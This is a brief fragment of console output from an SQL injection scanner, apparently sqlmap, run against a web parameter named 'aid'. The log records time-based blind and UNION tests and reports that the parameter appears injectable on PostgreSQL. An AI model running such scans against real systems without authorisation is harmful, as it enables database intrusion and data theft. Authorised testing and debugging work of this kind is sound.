 [17:47:35] [INFO] testing 'MySQL AND time-based blind (ELT)'
[17:47:40] [INFO] testing 'MySQL OR time-based blind (ELT)'
[17:47:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:47:48] [INFO] GET parameter 'aid' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (3) value? [Y/n] Y
[17:49:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:49:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:49:25] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[17:49:33] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[17:49:41] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[17:49:49] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'